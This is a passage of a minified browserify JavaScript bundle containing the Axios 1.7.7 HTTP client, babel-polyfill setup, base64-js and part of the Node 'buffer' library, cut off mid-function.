d&&E.forEach(r.toJSON(),function(e,t){d.setRequestHeader(t,e)}),E.isUndefined(i.withCredentials)||(d.withCredentials=!!i.withCredentials),o&&"json"!==o&&(d.responseType=i.responseType),a&&([r,u]=C(a,!0),d.addEventListener("progress",r)),s&&d.upload&&([r,c]=C(s),d.upload.addEventListener("progress",r),d.upload.addEventListener("loadend",c)),(i.cancelToken||i.signal)&&(l=e=>{d&&(n(!e||e.type?new O(null,p,d):e),d.abort(),d=null)},i.cancelToken&&i.cancelToken.subscribe(l),i.signal)&&(i.signal.aborted?l():i.signal.addEventListener("abort",l));r=i.url;r=(r=/^([-+\w]{1,25})(:?\/\/|:)/.exec(r))&&r[1]||"";r&&-1===x.protocols.indexOf(r)?n(new j("Unsupported protocol "+r+":",j.ERR_BAD_REQUEST,p)):d.send(e||null)})},Oe=(i,r)=>{var o=(i=i?i.filter(Boolean):[])["length"];if(r||o){let t=new AbortController,n;const s=function(e){n||(n=!0,a(),e=e instanceof Error?e:this.reason,t.abort(e instanceof j?e:new O(e instanceof Error?e.message:e)))};let e=r&&setTimeout(()=>{e=null,s(new j(`timeout ${r} of ms exceeded`,j.ETIMEDOUT))},r);const a=()=>{i&&(e&&clearTimeout(e),e=null,i.forEach(e=>{e.unsubscribe?e.unsubscribe(s):e.removeEventListener("abort",s)}),i=null)};i.forEach(e=>e.addEventListener("abort",s));o=t["signal"];return o.unsubscribe=()=>E.asap(a),o}};const Ce=function*(t,n){var i,r=t.byteLength;if(!n||r<n)yield t;else{let e=0;for(;e<r;)i=e+n,yield t.slice(e,i),e=i}},Pe=async function*(e){if(e[Symbol.asyncIterator])yield*e;else{var t=e.getReader();try{for(;;){var{done:n,value:i}=await t.read();if(n)break;yield i}}finally{await t.cancel()}}},Fe=(e,t,o,n)=>{const s=async function*(e,t){for await(const n of Pe(e))yield*Ce(n,t)}(e,t);let a=0,i,l=e=>{i||(i=!0,n&&n(e))};return new ReadableStream({async pull(e){try{var t,n,{done:i,value:r}=await s.next();i?(l(),e.close()):(t=r.byteLength,o&&(n=a+=t,o(n)),e.enqueue(new Uint8Array(r)))}catch(e){throw l(e),e}},cancel(e){return l(e),s.return()}},{highWaterMark:2})};var Re,_="function"==typeof fetch&&"function"==typeof Request&&"function"==typeof Response,U=_&&"function"==typeof ReadableStream;const Me=_&&("function"==typeof TextEncoder?(Re=new TextEncoder,e=>Re.encode(e)):async e=>new Uint8Array(await new Response(e).arrayBuffer()));var Ie,X=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}};const Le=U&&X(()=>{let e=!1;var t=new Request(x.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),De=U&&X(()=>E.isReadableStream(new Response("").body)),F={stream:De&&(e=>e.body)},Ne=(_&&(Ie=new Response,["text","arrayBuffer","blob","formData","stream"].forEach(n=>{F[n]||(F[n]=E.isFunction(Ie[n])?e=>e[n]():(e,t)=>{throw new j(`Response type '${n}' is not supported`,j.ERR_NOT_SUPPORT,t)})})),async(e,t)=>{e=E.toFiniteNumber(e.getContentLength());return null==e?(async e=>{return null==e?0:E.isBlob(e)?e.size:E.isSpecCompliantForm(e)?(await new Request(x.origin,{method:"POST",body:e}).arrayBuffer()).byteLength:E.isArrayBufferView(e)||E.isArrayBuffer(e)?e.byteLength:(E.isURLSearchParams(e)&&(e+=""),E.isString(e)?(await Me(e)).byteLength:void 0)})(t):e}),$e={http:null,xhr:B,fetch:_&&(async r=>{let{url:t,method:e,data:o,signal:n,cancelToken:i,timeout:s,onDownloadProgress:a,onUploadProgress:l,responseType:c,headers:u,withCredentials:h="same-origin",fetchOptions:d}=Ae(r),f=(c=c?(c+"").toLowerCase():"text",Oe([n,i&&i.toAbortSignal()],s)),p;const m=f&&f.unsubscribe&&(()=>{f.unsubscribe()});let v;try{if(l&&Le&&"get"!==e&&"head"!==e&&0!==(v=await Ne(u,o))){var _,g,y=new Request(t,{method:"POST",body:o,duplex:"half"});let e;E.isFormData(o)&&(e=y.headers.get("content-type"))&&u.setContentType(e),y.body&&([_,g]=xe(v,C(Te(l))),o=Fe(y.body,65536,_,g))}E.isString(h)||(h=h?"include":"omit");var b="credentials"in Request.prototype;p=new Request(t,{...d,signal:f,method:e.toUpperCase(),headers:u.normalize().toJSON(),body:o,duplex:"half",credentials:b?h:void 0});let n=await fetch(p);var w=De&&("stream"===c||"response"===c);if(De&&(a||w&&m)){const T={};["status","statusText","headers"].forEach(e=>{T[e]=n[e]});var x=E.toFiniteNumber(n.headers.get("content-length"));const[S,k]=a&&xe(x,C(Te(a),!0))||[];n=new Response(Fe(n.body,65536,S,()=>{k&&k(),m&&m()}),T)}c=c||"text";let i=await F[E.findKey(F,c)||"text"](n,r);return!w&&m&&m(),await new Promise((e,t)=>{we(e,t,{data:i,headers:A.from(n.headers),status:n.status,statusText:n.statusText,config:r,request:p})})}catch(e){if(m&&m(),e&&"TypeError"===e.name&&/fetch/i.test(e.message))throw Object.assign(new j("Network Error",j.ERR_NETWORK,r,p),{cause:e.cause||e});throw j.from(e,e&&e.code,r,p)}})},Ve=(E.forEach($e,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}}),e=>"- "+e);var Be=n=>{var i,e=(n=E.isArray(n)?n:[n])["length"];let r;var o,t,s={};for(let t=0;t<e;t++){i=n[t];let e;if(r=i,o=i,!E.isFunction(o)&&null!==o&&!1!==o&&void 0===(r=$e[(e=String(i)).toLowerCase()]))throw new j(`Unknown adapter '${e}'`);if(r)break;s[e||"#"+t]=r}if(r)return r;throw t=Object.entries(s).map(([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build")),new j("There is no suitable adapter to dispatch the request "+(e?1<t.length?"since :\n"+t.map(Ve).join("\n"):" "+Ve(t[0]):"as no adapter specified"),"ERR_NOT_SUPPORT")};$e;function Ue(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new O(null,e)}function ze(t){return Ue(t),t.headers=A.from(t.headers),t.data=ye.call(t,t.transformRequest),-1!==["post","put","patch"].indexOf(t.method)&&t.headers.setContentType("application/x-www-form-urlencoded",!1),Be(t.adapter||me.adapter)(t).then(function(e){return Ue(t),e.data=ye.call(t,t.transformResponse,e),e.headers=A.from(e.headers),e},function(e){return be(e)||(Ue(t),e&&e.response&&(e.response.data=ye.call(t,t.transformResponse,e.response),e.response.headers=A.from(e.response.headers))),Promise.reject(e)})}const qe={},He=(["object","boolean","number","function","string","symbol"].forEach((t,n)=>{qe[t]=function(e){return typeof e===t||"a"+(n<1?"n ":" ")+t}}),{});qe.transitional=function(i,r,n){function o(e,t){return"[Axios v1.7.7] Transitional option '"+e+"'"+t+(n?". "+n:"")}return(e,t,n)=>{if(!1===i)throw new j(o(t," has been removed"+(r?" in "+r:"")),j.ERR_DEPRECATED);return r&&!He[t]&&(He[t]=!0,console.warn(o(t," has been deprecated since v"+r+" and will be removed in the near future"))),!i||i(e,t,n)}};var We={assertOptions:function(e,t,n){if("object"!=typeof e)throw new j("options must be an object",j.ERR_BAD_OPTION_VALUE);var i=Object.keys(e);let r=i.length;for(;0<r--;){var o=i[r],s=t[o];if(s){var a=e[o],s=void 0===a||s(a,o,e);if(!0!==s)throw new j("option "+o+" must be "+s,j.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new j("Unknown option "+o,j.ERR_BAD_OPTION)}},validators:qe};const R=We.validators;class M{constructor(e){this.defaults=e,this.interceptors={request:new he,response:new he}}async request(n,e){try{return await this._request(n,e)}catch(t){if(t instanceof Error){let e;Error.captureStackTrace?Error.captureStackTrace(e={}):e=new Error;n=e.stack?e.stack.replace(/^.+\n/,""):"";try{t.stack?n&&!String(t.stack).endsWith(n.replace(/^.+\n.+\n/,""))&&(t.stack+="\n"+n):t.stack=n}catch(e){}}throw t}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{};const{transitional:n,paramsSerializer:i,headers:r}=t=P(this.defaults,t);void 0!==n&&We.assertOptions(n,{silentJSONParsing:R.transitional(R.boolean),forcedJSONParsing:R.transitional(R.boolean),clarifyTimeoutError:R.transitional(R.boolean)},!1),null!=i&&(E.isFunction(i)?t.paramsSerializer={serialize:i}:We.assertOptions(i,{encode:R.function,serialize:R.function},!0)),t.method=(t.method||this.defaults.method||"get").toLowerCase();e=r&&E.merge(r.common,r[t.method]);r&&E.forEach(["delete","get","head","post","put","patch","common"],e=>{delete r[e]}),t.headers=A.concat(e,r);const o=[];let s=!0;this.interceptors.request.forEach(function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(s=s&&e.synchronous,o.unshift(e.fulfilled,e.rejected))});const a=[];this.interceptors.response.forEach(function(e){a.push(e.fulfilled,e.rejected)});let l,c=0,u;if(s){u=o.length;let e=t;for(c=0;c<u;){var h=o[c++],d=o[c++];try{e=h(e)}catch(e){d.call(this,e);break}}try{l=ze.call(this,e)}catch(e){return Promise.reject(e)}for(c=0,u=a.length;c<u;)l=l.then(a[c++],a[c++])}else{var f=[ze.bind(this),void 0];for(f.unshift.apply(f,o),f.push.apply(f,a),u=f.length,l=Promise.resolve(t);c<u;)l=l.then(f[c++],f[c++])}return l}getUri(e){return ue(Ee((e=P(this.defaults,e)).baseURL,e.url),e.params,e.paramsSerializer)}}E.forEach(["delete","get","head","options"],function(n){M.prototype[n]=function(e,t){return this.request(P(t||{},{method:n,url:e,data:(t||{}).data}))}}),E.forEach(["post","put","patch"],function(r){function e(i){return function(e,t,n){return this.request(P(n||{},{method:r,headers:i?{"Content-Type":"multipart/form-data"}:{},url:e,data:t}))}}M.prototype[r]=e(),M.prototype[r+"Form"]=e(!0)});var I=M;h=class Ke{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let i;this.promise=new Promise(function(e){i=e});const r=this;this.promise.then(t=>{if(r._listeners){let e=r._listeners.length;for(;0<e--;)r._listeners[e](t);r._listeners=null}}),this.promise.then=e=>{let t;return(e=new Promise(e=>{r.subscribe(e),t=e}).then(e)).cancel=function(){r.unsubscribe(t)},e},e(function(e,t,n){r.reason||(r.reason=new O(e,t,n),i(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){this._listeners&&-1!==(e=this._listeners.indexOf(e))&&this._listeners.splice(e,1)}toAbortSignal(){const t=new AbortController,e=e=>{t.abort(e)};return this.subscribe(e),t.signal.unsubscribe=()=>this.unsubscribe(e),t.signal}static source(){let t;return{token:new Ke(function(e){t=e}),cancel:t}}};const Ye={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Ye).forEach(([e,t])=>{Ye[t]=e});e=Ye;v=function t(n){var e=new I(n),i=L(I.prototype.request,e);return E.extend(i,I.prototype,e,{allOwnKeys:!0}),E.extend(i,e,null,{allOwnKeys:!0}),i.create=function(e){return t(P(n,e))},i}(me);v.Axios=I,v.CanceledError=O,v.CancelToken=h,v.isCancel=be,v.VERSION="1.7.7",v.toFormData=w,v.AxiosError=j,v.Cancel=v.CanceledError,v.all=function(e){return Promise.all(e)},v.spread=function(t){return function(e){return t.apply(null,e)}},v.isAxiosError=function(e){return E.isObject(e)&&!0===e.isAxiosError},v.mergeConfig=P,v.AxiosHeaders=A,v.formToJSON=e=>fe(E.isHTMLForm(e)?new FormData(e):e),v.getAdapter=Be,v.HttpStatusCode=e,v.default=v,Ze.exports=v}.call(this)}.call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],e("timers").setImmediate)},{_process:361,buffer:6,timers:364}],3:[function(n,e,t){!function(e){!function(){"use strict";if(n("core-js/shim"),n("regenerator-runtime/runtime"),n("core-js/fn/regexp/escape"),e._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");e._babelPolyfill=!0;function t(e,t,n){e[t]||Object.defineProperty(e,t,{writable:!0,configurable:!0,value:n})}t(String.prototype,"padLeft","".padStart),t(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(e){[][e]&&t(Array,e,Function.call.bind([][e]))})}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"core-js/fn/regexp/escape":7,"core-js/shim":335,"regenerator-runtime/runtime":362}],4:[function(e,t,n){"use strict";n.byteLength=function(e){var e=u(e),t=e[0],e=e[1];return 3*(t+e)/4-e},n.toByteArray=function(e){var t,n,i=u(e),r=i[0],i=i[1],o=new c(function(e,t){return 3*(e+t)/4-t}(r,i)),s=0,a=0<i?r-4:r;for(n=0;n<a;n+=4)t=l[e.charCodeAt(n)]<<18|l[e.charCodeAt(n+1)]<<12|l[e.charCodeAt(n+2)]<<6|l[e.charCodeAt(n+3)],o[s++]=t>>16&255,o[s++]=t>>8&255,o[s++]=255&t;2===i&&(t=l[e.charCodeAt(n)]<<2|l[e.charCodeAt(n+1)]>>4,o[s++]=255&t);1===i&&(t=l[e.charCodeAt(n)]<<10|l[e.charCodeAt(n+1)]<<4|l[e.charCodeAt(n+2)]>>2,o[s++]=t>>8&255,o[s++]=255&t);return o},n.fromByteArray=function(e){for(var t,n=e.length,i=n%3,r=[],o=0,s=n-i;o<s;o+=16383)r.push(function(e,t,n){for(var i,r=[],o=t;o<n;o+=3)i=(e[o]<<16&16711680)+(e[o+1]<<8&65280)+(255&e[o+2]),r.push(function(e){return a[e>>18&63]+a[e>>12&63]+a[e>>6&63]+a[63&e]}(i));return r.join("")}(e,o,s<o+16383?s:o+16383));1==i?(t=e[n-1],r.push(a[t>>2]+a[t<<4&63]+"==")):2==i&&(t=(e[n-2]<<8)+e[n-1],r.push(a[t>>10]+a[t>>4&63]+a[t<<2&63]+"="));return r.join("")};for(var a=[],l=[],c="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",r=0,o=i.length;r<o;++r)a[r]=i[r],l[i.charCodeAt(r)]=r;function u(e){var t=e.length;if(0<t%4)throw new Error("Invalid string. Length must be a multiple of 4");e=e.indexOf("="),t=(e=-1===e?t:e)===t?0:4-e%4;return[e,t]}l["-".charCodeAt(0)]=62,l["_".charCodeAt(0)]=63},{}],5:[function(e,t,n){},{}],6:[function(P,e,F){!function(e){!function(){"use strict";var S=P("base64-js"),o=P("ieee754"),t=(F.Buffer=h,F.SlowBuffer=function(e){+e!=e&&(e=0);return h.alloc(+e)},F.INSPECT_MAX_BYTES=50,2147483647);function l(e){if(t<e)throw new RangeError('The value "'+e+'" is invalid for option "size"');e=new Uint8Array(e);return e.__proto__=h.prototype,e}function h(e,t,n){if("number"!=typeof e)return i(e,t,n);if("string"==typeof t)throw new TypeError('The "string" argument must be of type string. Received type number');return s(e)}function i(e,t,n){if("string"==typeof e){var i=e,r=t;if(h.isEncoding(r="string"==typeof r&&""!==r?r:"utf8"))return o=0|d(i,r),s=l(o),s=(i=s.write(i,r))!==o?s.slice(0,i):s;throw new TypeError("Unknown encoding: "+r)}if(ArrayBuffer.isView(e))return c(e);if(null==e)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(O(e,ArrayBuffer)||e&&O(e.buffer,ArrayBuffer)){var o=e,i=t,s=n;if(i<0||o.byteLength<i)throw new RangeError('"offset" is outside of buffer bounds');if(o.byteLength<i+(s||0))throw new RangeError('"length" is outside of buffer bounds');return(o=void 0===i&&void 0===s?new Uint8Array(o):void 0===s?new Uint8Array(o,i):new Uint8Array(o,i,s)).__proto__=h.prototype,o}if("number"==typeof e)throw new TypeError('The "value" argument must not be of type number. Received type number');r=e.valueOf&&e.valueOf();if(null!=r&&r!==e)return h.from(r,t,n);var a=function(e){{var t,n;if(h.isBuffer(e))return t=0|u(e.length),0!==(n=l(t)).length&&e.copy(n,0,0,t),n}if(void 0!==e.length)return"number"!=typeof e.length||C(e.length)?l(0):c(e);if("Buffer"===e.type&&Array.isArray(e.data))return c(e.data)}(e);if(a)return a;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return h.from(e[Symbol.toPrimitive]("string"),t,n);throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function r(e){if("number"!=typeof e)throw new TypeError('"size" argument must be of type number');if(e<0)throw new RangeError('The value "'+e+'" is invalid for option "size"')}function s(e){return r(e),l(e<0?0:0|u(e))}function c(e){for(var t=e.length<0?0:0|u(e.length),n=l(t),i=0;i<t;i+=1)n[i]=255&e[i];return n}function u(e){if(t<=e)throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+t.toString(16)+" bytes");return 0|e}function d(e,t){if(h.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||O(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw new TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);var n=e.length,i=2<arguments.length&&!0===arguments[2];if(!i&&0===n)return 0;for(var r=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":return E(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return j(e).length;default:if(r)return i?-1:E(e).length;t=(""+t).toLowerCase(),r=!0}}function n(e,t,n){var i,r=!1;if((t=void 0===t||t<0?0:t)>this.length)return"";if((n=void 0===n||n>this.length?this.length:n)<=0)return"";if((n>>>=0)<=(t>>>=0))return"";for(e=e||"utf8";;)switch(e){case"hex":var o=this,s=t,a=n,l=o.length;(!a||a<0||l<a)&&(a=l);for(var c="",u=s=!s||s<0?0:s;u<a;++u)c+=function(e){return e<16?"0"+e.toString(16):e.toString(16)}(o[u]);return c;case"utf8":case"utf-8":return k(this,t,n);case"ascii":var h=this,l=t,d=n,f="";d=Math.min(h.length,d);for(var p=l;p<d;++p)f+=String.fromCharCode(127&h[p]);return f;case"latin1":case"binary":var m=this,s=t,v=n,_="";v=Math.min(m.length,v);for(var g=s;g<v;++g)_+=String.fromCharCode(m[g]);return _;case"base64":return y=this,i=n,0===(b=t)&&i===y.length?S.fromByteArray(y):S.fromByteArray(y.slice(b,i));case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":for(var y=t,b=n,w=this.slice(y,b),x="",T=0;T<w.length;T+=2)x+=String.fromCharCode(w[T]+256*w[T+1]);return x;default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function a(e,t,n){var i=e[t];e[t]=e[n],e[n]=i}function f(e,t,n,i,r){if(0===e.length)return-1;if("string"==typeof n?(i=n,n=0):2147483647<n?n=2147483647:n<-2147483648&&(n=-2147483648),(n=(n=C(n=+n)?r?0:e.length-1:n)<0?e.length+n:n)>=e.length){if(r)return-1;n=e.length-1}else if(n<0){if(!r)return-1;n=0}if("string"==typeof t&&(t=h.from(t,i)),h.isBuffer(t))return 0===t.length?-1:p(e,t,n,i,r);if("number"==typeof t)return t&=255,"function"==typeof Uint8Array.prototype.indexOf?(r?Uint8Array.prototype.indexOf:Uint8Array.prototype.lastIndexOf).call(e,t,n):p(e,[t],n,i,r);throw new TypeError("val must be string, number or Buffer")}function p(e,t,n,i,r){var o=1,s=e.length,a=t.length;if(void 0!==i&&("ucs2"===(i=String(i).toLowerCase())||"ucs-2"===i||"utf16le"===i||"utf-16le"===i)){if(e.length<2||t.length<2)return-1;s/=o=2,a/=2,n/=2}function l(e,t){return 1===o?e[t]:e.readUInt16BE(t*o)}if(r)for(var c=-1,u=n;u<s;u++)if(l(e,u)===l(t,-1===c?0:u-c)){if(u-(c=-1===c?u:c)+1===a)return c*o}else-1!==c&&(u-=u-c),c=-1;else for(u=n=s<n+a?s-a:n;0<=u;u--){for(var h=!0,d=0;d<a;d++)if(l(e,u+d)!==l(t,d)){h=!1;break}if(h)return u}return-1}function v(e,t,n,i){return A(function(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}(t),e,n,i)}function _(e,t,n,i){return A(function(e,t){for(var n,i,r=[],o=0;o<e.length&&!((t-=2)<0);++o)n=e.charCodeAt(o),i=n>>8,r.push(n%256),r.push(i);return r}(t,e.length-n),e,n,i)}function k(e,t,n){n=Math.min(e.length,n);for(var i=[],r=t;r<n;){var o,s,a,l,c=e[r],u=null,h=239<c?4:223<c?3:191<c?2:1;if(r+h<=n)switch(h){case 1:c<128&&(u=c);break;case 2:128==(192&(o=e[r+1]))&&127<(l=(31&c)<<6|63&o)&&(u=l);break;case 3:o=e[r+1],s=e[r+2],128==(192&o)&&128==(192&s)&&2047<(l=(15&c)<<12|(63&o)<<6|63&s)&&(l<55296||57343<l)&&(u=l);break;case 4:o=e[r+1],s=e[r+2],a=e[r+3],128==(192&o)&&128==(192&s)&&128==(192&a)&&65535<(l=(15&c)<<18|(63&o)<<12|(63&s)<<6|63&a)&&l<1114112&&(u=l)}null===u?(u=65533,h=1):65535<u&&(i.push((u-=65536)>>>10&1023|55296),u=56320|1023&u),i.push(u),r+=h}var d=i,f=d.length;if(f<=g)return String.fromCharCode.apply(String,d);for(var p="",m=0;m<f;)p+=String.fromCharCode.apply(String,d.slice(m,m+=g));return p}F.kMaxLength=t,(h.TYPED_ARRAY_SUPPORT=function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()}catch(e){return!1}}())||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(h.prototype,"parent",{enumerable:!0,get:function(){if(h.isBuffer(this))return this.buffer}}),Object.defineProperty(h.prototype,"offset",{enumerable:!0,get:function(){if(h.isBuffer(this))return this.byteOffset}}),"undefined"!=typeof Symbol&&null!=Symbol.species&&h[Symbol.species]===h&&Object.defineProperty(h,Symbol.species,{value:null,configurable:!0,enumerable:!1,writable:!1}),h.poolSize=8192,h.from=i,h.prototype.__proto__=Uint8Array.prototype,h.__proto__=Uint8Array,h.alloc=function(e,t,n){return t=t,n=n,r(e=e),!(e<=0)&&void 0!==t?"string"==typeof n?l(e).fill(t,n):l(e).fill(t):l(e)},h.allocUnsafe=s,h.allocUnsafeSlow=s,h.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==h.prototype},h.compare=function(e,t){if(O(e,Uint8Array)&&(e=h.from(e,e.offset,e.byteLength)),O(t,Uint8Array)&&(t=h.from(t,t.offset,t.byteLength)),!h.isBuffer(e)||!h.isBuffer(t))throw new TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;for(var n=e.length,i=t.length,r=0,o=Math.min(n,i);r<o;++r)if(e[r]!==t[r]){n=e[r],i=t[r];break}return n<i?-1:i<n?1:0},h.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},h.concat=function(e,t){if(!Array.isArray(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return h.alloc(0);if(void 0===t)for(r=t=0;r<e.length;++r)t+=e[r].length;for(var n=h.allocUnsafe(t),i=0,r=0;r<e.length;++r){var o=e[r];if(O(o,Uint8Array)&&(o=h.from(o)),!h.isBuffer(o))throw new TypeError('"list" argument must be an Array of Buffers');o.copy(n,i),i+=o.length}return n},h.byteLength=d,h.prototype._isBuffer=!0,h.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)a(this,t,t+1);return this},h.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)a(this,t,t+3),a(this,t+1,t+2);return this},h.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)a(this,t,t+7),a(this,t+1,t+6),a(this,t+2,t+5),a(this,t+3,t+4);return this},h.prototype.toLocaleString=h.prototype.toString=function(){var e=this.length;return 0===e?"":0===arguments.length?k(this,0,e):n.apply(this,arguments)},h.prototype.equals=function(e){if(h.isBuffer(e))return this===e||0===h.compare(this,e);throw new TypeError("Argument must be a Buffer")},h.prototype.inspect=function(){var e="",t=F.INSPECT_MAX_BYTES,e=this.toString("hex",0,t).replace(/(.{2})/g,"$1 ").trim();return this.length>t&&(e+=" ... "),"<Buffer "+e+">"},h.prototype.compare=function(e,t,n,i,r){if(O(e,Uint8Array)&&(e=h.from(e,e.offset,e.byteLength)),!h.isBuffer(e))throw new TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===n&&(n=e?e.length:0),void 0===i&&(i=0),void 0===r&&(r=this.length),(t=void 0===t?0:t)<0||n>e.length||i<0||r>this.length)throw new RangeError("out of range index");if(r<=i&&n<=t)return 0;if(r<=i)return-1;if(n<=t)return 1;if(this===e)return 0;for(var o=(r>>>=0)-(i>>>=0),s=(n>>>=0)-(t>>>=0),a=Math.min(o,s),l=this.slice(i,r),c=e.slice(t,n),u=0;u<a;++u)if(l[u]!==c[u]){o=l[u],s=c[u];break}return o<s?-1:s<o?1:0},h.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},h.prototype.indexOf=function(e,t,n){return f(this,e,t,n,!0)},h.prototype.lastIndexOf=function(e,t,n){return f(this,e,t,n,!1)},h.prototype.write=function(e,t,n,i){if(void 0===t)i="utf8",n=this.length,t=0;else if(void 0===n&&"string"==typeof t)i=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t>>>=0,isFinite(n)?(n>>>=0,void 0===i&&(i="utf8")):(i=n,n=void 0)}var r=this.length-t;if((void 0===n||r<n)&&(n=r),0<e.length&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");i=i||"utf8";for(var o,s,a,l=!1;;)switch(i){case"hex":var c=this,u=e,h=t,d=n,f=(h=Number(h)||0,c.length-h);(!d||f<(d=Number(d)))&&(d=f),(f=u.length)/2<d&&(d=f/2);for(var p=0;p<d;++p){var m=parseInt(u.substr(2*p,2),16);if(C(m))return p;c[h+p]=m}return p;case"utf8":case"utf-8":return f=t,a=n,A(E(e,(s=this).length-f),s,f,a);case"ascii":return v(this,e,t,n);case"latin1":case"binary":return v(this,e,t,n);case"base64":return s=this,a=t,o=n,A(j(e),s,a,o);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return _(this,e,t,n);default:if(l)throw new TypeError("Unknown encoding: "+i);i=(""+i).toLowerCase(),l=!0}},h.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var g=4096;function m(e,t,n){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(n<e+t)throw new RangeError("Trying to access beyond buffer length")}function y(e,t,n,i,r,o){if(!h.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(r<t||t<o)throw new RangeError('"value" argument is out of bounds');if(n+i>e.length)throw new RangeError("Index out of range")}function b(e,t,n,i){if(n+i>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function w(e,t,n,i,r){return t=+t,n>>>=0,r||b(e,0,n,4),o.write(e,t,n,i,23,4),n+4}function x(e,t,n,i,r){return t=+t,n>>>=0,r||b(e,0,n,8),o.write(e,t,n,i,52,8),n+8}h.prototype.slice=function(e,t){var n=this.length,n=((e=~~e)<0?(e+=n)<0&&(e=0):n<e&&(e=n),(t=void 0===t?n:~~t)<0?(t+=n)<0&&(t=0):n<t&&(t=n),t<e&&(t=e),this.subarray(e,t));return n.__proto__=h.prototype,n},h.prototype.readUIntLE=function(e,t,n){e>>>=0,t>>>=0,n||m(e,t,this.length);for(var i=this[e],r=1,o=0;++o<t&&(r*=256);)i+=this[e+o]*r;return i},h.prototype.readUIntBE=function(e,t,n){e>>>=0,t>>>=0,n||m(e,t,this.length);for(var 